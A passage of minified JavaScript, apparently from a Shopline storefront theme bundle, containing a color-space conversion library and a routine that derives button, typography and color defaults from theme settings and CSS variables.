l=o*255,[l,l,l];o<.5?r=o*(1+n):r=o+n-o*n;const c=2*o-r,s=[0,0,0];for(let _=0;_<3;_++)i=t+1/3*-(_-1),i<0&&i++,i>1&&i--,6*i<1?l=c+(r-c)*6*i:2*i<1?l=r:3*i<2?l=c+(r-c)*(2/3-i)*6:l=c,s[_]=l*255;return s};v.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const i=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=i<=1?i:2-i;const l=(o+n)/2,c=o===0?2*r/(i+r):2*n/(o+n);return[t,c*100,l*100]};v.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,i=t-Math.floor(t),l=255*o*(1-n),c=255*o*(1-n*i),s=255*o*(1-n*(1-i));switch(o*=255,r){case 0:return[o,s,l];case 1:return[c,o,l];case 2:return[l,o,s];case 3:return[l,c,o];case 4:return[s,l,o];case 5:return[o,l,c]}};v.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let i,l;l=(2-n)*o;const c=(2-n)*r;return i=n*r,i/=c<=1?c:2-c,i=i||0,l/=2,[t,i*100,l*100]};v.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let i;r>1&&(n/=r,o/=r);const l=Math.floor(6*t),c=1-o;i=6*t-l,(l&1)!==0&&(i=1-i);const s=n+i*(c-n);let _,u,g;switch(l){default:case 6:case 0:_=c,u=s,g=n;break;case 1:_=s,u=c,g=n;break;case 2:_=n,u=c,g=s;break;case 3:_=n,u=s,g=c;break;case 4:_=s,u=n,g=c;break;case 5:_=c,u=n,g=s;break}return[_*255,u*255,g*255]};v.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,i=1-Math.min(1,t*(1-r)+r),l=1-Math.min(1,n*(1-r)+r),c=1-Math.min(1,o*(1-r)+r);return[i*255,l*255,c*255]};v.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,i,l;return r=t*3.2406+n*-1.5372+o*-.4986,i=t*-.9689+n*1.8758+o*.0415,l=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,r=Math.min(Math.max(0,r),1),i=Math.min(Math.max(0,i),1),l=Math.min(Math.max(0,l),1),[r*255,i*255,l*255]};v.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,i=500*(t-n),l=200*(n-o);return[r,i,l]};v.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,i,l;i=(t+16)/116,r=n/500+i,l=i-o/200;const c=i**3,s=r**3,_=l**3;return i=c>.008856?c:(i-16/116)/7.787,r=s>.008856?s:(r-16/116)/7.787,l=_>.008856?_:(l-16/116)/7.787,r*=95.047,i*=100,l*=108.883,[r,i,l]};v.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const l=Math.sqrt(n*n+o*o);return[t,l,r]};v.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,i=n*Math.cos(r),l=n*Math.sin(r);return[t,i,l]};v.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let i=t===null?v.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let l=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return i===2&&(l+=60),l};v.hsv.ansi16=function(e){return v.rgb.ansi16(v.hsv.rgb(e),e[2])};v.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};v.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,i=(t>>2&1)*n*255;return[o,r,i]};v.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};v.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};v.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(c=>c+c).join(""));const o=parseInt(n,16),r=o>>16&255,i=o>>8&255,l=o&255;return[r,i,l]};v.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),i=Math.min(Math.min(t,n),o),l=r-i;let c,s;return l<1?c=i/(1-l):c=0,l<=0?s=0:r===t?s=(n-o)/l%6:r===n?s=2+(o-t)/l:s=4+(t-n)/l,s/=6,s%=1,[s*360,l*100,c*100]};v.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};v.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};v.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],i=t%1*6,l=i%1,c=1-l;let s=0;switch(Math.floor(i)){case 0:r[0]=1,r[1]=l,r[2]=0;break;case 1:r[0]=c,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=l;break;case 3:r[0]=0,r[1]=c,r[2]=1;break;case 4:r[0]=l,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=c}return s=(1-n)*o,[(n*r[0]+s)*255,(n*r[1]+s)*255,(n*r[2]+s)*255]};v.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};v.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};v.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};v.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let i=0;return r<1&&(i=(o-r)/(1-r)),[e[0],r*100,i*100]};v.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};v.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};v.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};v.gray.hsl=function(e){return[0,0,e[0]]};v.gray.hsv=v.gray.hsl;v.gray.hwb=function(e){return[0,100,e[0]]};v.gray.cmyk=function(e){return[0,0,0,e[0]]};v.gray.lab=function(e){return[e[0],0,0]};v.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};v.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const Te=Gr;function Zl(){const e={},t=Object.keys(Te);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function ea(e){const t=Zl(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(Te[o]);for(let i=r.length,l=0;l<i;l++){const c=r[l],s=t[c];s.distance===-1&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(c))}}return t}function ta(e,t){return function(n){return t(e(n))}}function na(e,t){const n=[t[e].parent,e];let o=Te[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=ta(Te[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var oa=function(e){const t=ea(e),n={},o=Object.keys(t);for(let r=o.length,i=0;i<r;i++){const l=o[i];t[l].parent!==null&&(n[l]=na(l,t))}return n};const Jn=Gr,ra=oa,se={},ia=Object.keys(Jn);function la(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function aa(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let i=r.length,l=0;l<i;l++)r[l]=Math.round(r[l]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}ia.forEach(e=>{se[e]={},Object.defineProperty(se[e],"channels",{value:Jn[e].channels}),Object.defineProperty(se[e],"labels",{value:Jn[e].labels});const t=ra(e);Object.keys(t).forEach(o=>{const r=t[o];se[e][o]=aa(r),se[e][o].raw=la(r)})});var ca=se;const de=Br.exports,F=ca,Yr=["keyword","gray","hex"],Xn={};for(const e of Object.keys(F))Xn[[...F[e].labels].sort().join("")]=e;const De={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Yr&&(t=null),t&&!(t in F))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=de.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=F[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=F[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=Qn(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=r.sort().join("");if(!(i in Xn))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Xn[i];const{labels:l}=F[this.model],c=[];for(n=0;n<l.length;n++)c.push(e[l[n]]);this.color=Qn(c)}if(De[this.model])for(o=F[this.model].channels,n=0;n<o;n++){const r=De[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in de.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=F[this.model],{labels:n}=F[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(sa(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:O("rgb",0,P(255)),green:O("rgb",1,P(255)),blue:O("rgb",2,P(255)),hue:O(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:O("hsl",1,P(100)),lightness:O("hsl",2,P(100)),saturationv:O("hsv",1,P(100)),value:O("hsv",2,P(100)),chroma:O("hcg",1,P(100)),gray:O("hcg",2,P(100)),white:O("hwb",1,P(100)),wblack:O("hwb",2,P(100)),cyan:O("cmyk",0,P(100)),magenta:O("cmyk",1,P(100)),yellow:O("cmyk",2,P(100)),black:O("cmyk",3,P(100)),x:O("xyz",0,P(95.047)),y:O("xyz",1,P(100)),z:O("xyz",2,P(108.833)),l:O("lab",0,P(100)),a:O("lab",1),b:O("lab",2),keyword(e){return e!==void 0?new U(e):F[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):de.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),de.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,i=2*r-1,l=n.alpha()-o.alpha(),c=((i*l===-1?i:(i+l)/(1+i*l))+1)/2,s=1-c;return U.rgb(c*n.red()+s*o.red(),c*n.green()+s*o.green(),c*n.blue()+s*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(F)){if(Yr.includes(e))continue;const{channels:t}=F[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...da(F[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=Qn(n,t)),new U(o,e)}}function ua(e,t){return Number(e.toFixed(t))}function sa(e){return function(t){return ua(t,e)}}function O(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(De[o]||(De[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function P(e){return function(t){return Math.max(0,Math.min(e,t))}}function da(e){return Array.isArray(e)?e:[e]}function Qn(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var _a=U;const ae=_a;function N(e){if(e&&typeof e=="string")return A(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,i=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(i)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(n,")"):l!=null?l:"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}function A(e){var t;if(e&&typeof e!="string")return N(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),i=Number(n[2]),l=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(i))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(l,")"):"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}}function fa(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,i=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function ce(e){var t=Number(e);if(!isNaN(t))return t}var ha=function(t){var n,o,r,i,l,c,s,_,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T,K,Be,We,$e,je,qe,ze,Ge,Ye,Ke,Je,Xe,Qe,Ze,et,tt,nt,ot,rt,it,lt,at,Re=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(i=r.theme)===null||i===void 0?void 0:i.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:{},d={},f={},k=window.getComputedStyle(Re);k.__Element__=Re;var co=function(){return k&&Re===window.document.body?k:window.getComputedStyle(window.document.body)},ct=function(){var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co();return le.getPropertyValue("color")},ut=function(){for(var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co(),_o=le,pe=le.__Element__||Re;pe;){var fo=_o.getPropertyValue("background-color");if(ae(fo).alpha()>0)return fo;pe=pe.parentElement,pe&&(_o=window.getComputedStyle(pe))}},te=function(le){return ae(le).isDark()?"#fff":"#000"};d.button_border_opacity=(c=a==null?void 0:a.btn_border_opacity)!==null&&c!==void 0?c:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(s=d.button_border_opacity)!==null&&s!==void 0?s:100,d.button_border_radius=(_=(u=a==null?void 0:a.btn_border_radius)!==null&&u!==void 0?u:a==null?void 0:a.button_border_radius)!==null&&_!==void 0?_:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(g=d.button_border_radius)!==null&&g!==void 0?g:0,d.button_border_thickness=(p=a==null?void 0:a.btn_border_thickness)!==null&&p!==void 0?p:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(h=d.button_border_thickness)!==null&&h!==void 0?h:1,d.button_shadow_blur=(m=a==null?void 0:a.btn_shadow_blur)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(E=d.button_shadow_blur)!==null&&E!==void 0?E:0,d.button_shadow_offset_x=(y=a==null?void 0:a.btn_shadow_offset_x)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(C=d.button_shadow_offset_x)!==null&&C!==void 0?C:0,d.button_shadow_offset_y=(x=a==null?void 0:a.btn_shadow_offset_y)!==null&&x!==void 0?x:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(M=d.button_shadow_offset_y)!==null&&M!==void 0?M:0,d.button_shadow_opacity=(R=a==null?void 0:a.btn_shadow_opacity)!==null&&R!==void 0?R:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(D=d.button_shadow_opacity)!==null&&D!==void 0?D:0,d.type_title_text_transform=((B=a==null?void 0:a.type_title_uppercase)!==null&&B!==void 0?B:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(Y=d.type_title_text_transform)!==null&&Y!==void 0?Y:"none",d.type_title_font_size=ce((T=a==null?void 0:a.type_title_size)!==null&&T!==void 0?T:a==null?void 0:a.title_font_size),f.type_title_font_size=(K=d.type_title_font_size)!==null&&K!==void 0?K:30,d.type_title_letter_spacing=ce((Be=a==null?void 0:a.type_title_letter_spacing)!==null&&Be!==void 0?Be:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(We=d.type_title_letter_spacing)!==null&&We!==void 0?We:0,d.type_title_line_height=ce(($e=a==null?void 0:a.type_title_line_height)!==null&&$e!==void 0?$e:a==null?void 0:a.title_line_height),f.type_title_line_height=(je=d.type_title_line_height)!==null&&je!==void 0?je:1.2,d.type_title_text_align=(qe=a==null?void 0:a.type_title_text_align)!==null&&qe!==void 0?qe:a==null?void 0:a.title_text_align,f.type_title_text_align=(ze=d.type_title_text_align)!==null&&ze!==void 0?ze:"inherit",d.type_body_text_transform=((Ge=a==null?void 0:a.type_body_uppercase)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Ye=d.type_body_text_transform)!==null&&Ye!==void 0?Ye:"none",d.type_body_font_size=ce((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(Je=d.type_body_font_size)!==null&&Je!==void 0?Je:14,d.type_body_letter_spacing=ce((Xe=a==null?void 0:a.type_body_letter_spacing)!==null&&Xe!==void 0?Xe:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Qe=d.type_body_letter_spacing)!==null&&Qe!==void 0?Qe:0,d.type_body_line_height=ce((Ze=a==null?void 0:a.type_body_line_height)!==null&&Ze!==void 0?Ze:a==null?void 0:a.body_line_height),f.type_body_line_height=(et=d.type_body_line_height)!==null&&et!==void 0?et:1.4,d.type_body_text_align=(tt=a==null?void 0:a.type_body_text_align)!==null&&tt!==void 0?tt:a==null?void 0:a.body_text_align,f.type_body_text_align=(nt=d.type_body_text_align)!==null&&nt!==void 0?nt:"inherit";var ne=ct(),uo=!!(a!=null&&a.color_schemes);if(uo){var st,dt,_t,ft,ht,pt,vt,bt,mt,gt,yt,wt,kt,Ct,St,xt,Rt,Ot,Lt,It,Et,Mt,Pt,Nt,At,Ut,Tt,Dt,Ft,Ht,Vt,Bt,Wt,$t,jt,qt,zt,Gt,Yt,Kt,Jt,Xt,Qt,Zt,en,w=fa(),L=(st=a==null?void 0:a.type_title_font)!==null&&st!==void 0?st:a==null?void 0:a.title_font_family;d.type_title_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(_t=d.type_title_font_family)!==null&&_t!==void 0?_t:"inherit",d.type_title_font_weight=L==null?void 0:L.weight,f.type_title_font_weight=(ft=d.type_title_font_weight)!==null&&ft!==void 0?ft:"500";var I=(ht=a==null?void 0:a.type_body_font)!==null&&ht!==void 0?ht:a==null?void 0:a.body_font_family;d.type_body_font_family=I!=null&&I.family?"'".concat(I==null?void 0:I.family,"'").concat(I!=null&&(pt=I.fallback_families)!==null&&pt!==void 0&&pt.match(/,/)?", ".concat(I==null?void 0:I.fallback_families):I!=null&&I.fallback_families?", '".concat(I==null?void 0:I.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(vt=d.type_body_font_family)!==null&&vt!==void 0?vt:"inherit",d.type_body_font_weight=I==null?void 0:I.weight,f.type_body_font_weight=(bt=d.type_body_font_weight)!==null&&bt!==void 0?bt:"400",d.color_page_background=(mt=A(k.getPropertyValue("--color-page-background")))!==null&&mt!==void 0?mt:N(a==null?void 0:a.color_page_background),f.color_page_background=(gt=d.color_page_background)!==null&&gt!==void 0?gt:ut(),d.color_discount=(yt=A(k.getPropertyValue("--color-discount")))!==null&&yt!==void 0?yt:N(a==null?void 0:a.color_discount),f.color_discount=(wt=d.color_discount)!==null&&wt!==void 0?wt:"#c20000",d.color_sale=(kt=A(k.getPropertyValue("--color-sale")))!==null&&kt!==void 0?kt:N(a==null?void 0:a.color_sale),f.color_sale=(Ct=d.color_sale)!==null&&Ct!==void 0?Ct:ne,d.color_tag_background=(St=A(k.getPropertyValue("--color-tag-background")))!==null&&St!==void 0?St:N(a==null?void 0:a.color_tag_background),f.color_tag_background=(xt=d.color_tag_background)!==null&&xt!==void 0?xt:ne,d.color_tag_text=(Rt=(Ot=A(k.getPropertyValue("--color-tag-text")))!==null&&Ot!==void 0?Ot:N(a==null?void 0:a.color_tag_text))!==null&&Rt!==void 0?Rt:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(Lt=d.color_tag_text)!==null&&Lt!==void 0?Lt:te(f.color_tag_background),d.color_mask=(It=A(k.getPropertyValue("--color-mask")))!==null&&It!==void 0?It:N(a==null?void 0:a.color_mask),f.color_mask=(Et=d.color_mask)!==null&&Et!==void 0?Et:ne,d.color_background=A(k.getPropertyValue("--color-background")),f.color_background=(Mt=(Pt=d.color_background)!==null&&Pt!==void 0?Pt:N(w==null?void 0:w.color_background))!==null&&Mt!==void 0?Mt:ut(k),d.color_image_background=(Nt=A(k.getPropertyValue("--color-image-background:")))!==null&&Nt!==void 0?Nt:N(a==null?void 0:a.color_image_background),f.color_image_background=(At=d.color_image_background)!==null&&At!==void 0?At:d.color_background,d.color_image_loading_background=(Ut=A(k.getPropertyValue("--color-image-loading-background")))!==null&&Ut!==void 0?Ut:N(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Tt=d.color_image_loading_background)!==null&&Tt!==void 0?Tt:f.color_image_background,d.color_text=A(k.getPropertyValue("--color-text")),f.color_text=(Dt=(Ft=d.color_text)!==null&&Ft!==void 0?Ft:N(w==null?void 0:w.color_text))!==null&&Dt!==void 0?Dt:ct(k),d.color_light_text=A(k.getPropertyValue("--color-light-text")),f.color_light_text=(Ht=(Vt=d.color_light_text)!==null&&Vt!==void 0?Vt:N(w==null?void 0:w.color_light_text))!==null&&Ht!==void 0?Ht:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=A(k.getPropertyValue("--color-entry-line")),f.color_entry_line=(Bt=(Wt=d.color_entry_line)!==null&&Wt!==void 0?Wt:N(w==null?void 0:w.color_entry_line))!==null&&Bt!==void 0?Bt:ae(f.color_text).alpha(.5).toString(),d.color_button_background=A(k.getPropertyValue("--color-button-background")),f.color_button_background=($t=(jt=d.color_button_background)!==null&&jt!==void 0?jt:N(w==null?void 0:w.color_button_background))!==null&&$t!==void 0?$t:f.color_text,d.color_button_text=A(k.getPropertyValue("--color-button-text")),f.color_button_text=(qt=(zt=d.color_button_text)!==null&&zt!==void 0?zt:N(w==null?void 0:w.color_button_text))!==null&&qt!==void 0?qt:te(f.color_button_background),d.color_button_secondary_background=A(k.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Gt=(Yt=d.color_button_secondary_background)!==null&&Yt!==void 0?Yt:N(w==null?void 0:w.color_button_secondary_background))!==null&&Gt!==void 0?Gt:k.getPropertyValue("background-color"),d.color_button_secondary_text=A(k.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(Jt=d.color_button_secondary_text)!==null&&Jt!==void 0?Jt:N(w==null?void 0:w.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,d.color_button_secondary_border=A(k.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Xt=(Qt=d.color_button_secondary_border)!==null&&Qt!==void 0?Qt:N(w==null?void 0:w.color_button_secondary_border))!==null&&Xt!==void 0?Xt:f.color_button_secondary_text,d.color_button_text_link=A(k.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Zt=(en=d.color_button_text_link)!==null&&en!==void 0?en:N(w==null?void 0:w.color_button_text_link))!==null&&Zt!==void 0?Zt:f.color_text}else{var tn,nn,on,rn,ln,an,cn,un,sn,dn,_n,fn,hn,pn,vn,bn,mn,gn,yn,wn,kn,Cn,Sn,xn,Rn,On,Ln,In,En,Mn,Pn,Nn,An,Un,Tn,Dn,Fn,Hn,Oe=(tn=(nn=a==null?void 0:a.type_title_font)!==null&&nn!==void 0?nn:a==null?void 0:a.title_font_family)!==null&&tn!==void 0?tn:a==null?void 0:a.type_title_font_family,Vn=[];Oe&&typeof Oe=="string"&&(Vn=Oe.split(":")),d.type_title_font_family=Vn[0],f.type_title_font_family=(on=d.type_title_font_family)!==null&&on!==void 0?on:"inherit",d.type_title_font_weight=Vn[1],f.type_title_font_weight=(rn=d.type_title_font_weight)!==null&&rn!==void 0?rn:"500";var so=(ln=a==null?void 0:a.type_body_font)!==null&&ln!==void 0?ln:a==null?void 0:a.body_font_family,Bn=[];so&&typeof so=="string"&&(Bn=Oe.split(":")),d.type_body_font_family=Bn[0],f.type_body_font_family=(an=d.type_body_font_family)!==null&&an!==void 0?an:"inherit",d.type_body_font_weight=Bn[1],f.type_body_font_weight=(cn=d.type_body_font_weight)!==null&&cn!==void 0?cn:"inherit",d.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(un=d.color_page_background)!==null&&un!==void 0?un:ne,d.color_discount=a==null?void 0:a.color_discount,f.color_discount=(sn=d.color_discount)!==null&&sn!==void 0?sn:"#c20000",d.color_sale=a==null?void 0:a.color_sale,f.color_sale=(dn=d.color_sale)!==null&&dn!==void 0?dn:ne,d.color_tag_background=(_n=a==null?void 0:a.color_tag_background)!==null&&_n!==void 0?_n:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(fn=d.color_tag_background)!==null&&fn!==void 